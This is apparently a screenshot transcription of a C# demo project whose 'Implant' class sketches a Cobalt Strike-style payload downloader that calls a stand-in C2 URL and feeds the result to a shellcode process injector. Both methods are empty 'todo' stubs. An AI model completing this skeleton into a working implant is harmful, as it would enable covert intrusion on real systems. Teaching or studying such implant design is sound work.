 Interfaces.cs*
Program.cs*
C# DemoApp
DemoApp.Implant
1 using System.Text;
2
3 namespace DemoApp
4 {
0 references
5 public class Implant
6 {
0 references
7 static void Main(string[] args)
8 {
9 IDownloader downloader = new CobaltStrikeDownloader();
10 IInjector injector = new LoadLibraryAInject();
11
12 var payload = downloader.GetPayload("http://127.0.0.1/C2");
13 var result = injector.InjectIntoProcess(Encoding.UTF8.GetBytes(payload));
14 }
15 }
16
1 reference
17 public class CobaltStrikeDownloader : IDownloader
18 {
2 references
19 public string GetPayload(string URL)
20 {
21 //todo - implement this
22 return string.Empty;
23 }
24 }
25
1 reference
26 public class LoadLibraryAInject : IInjector
27 {
2 references
28 public bool InjectIntoProcess(byte[] shellcode)
29 {
30 //todo - implement this
31 return true;
32 }
33 }
34 }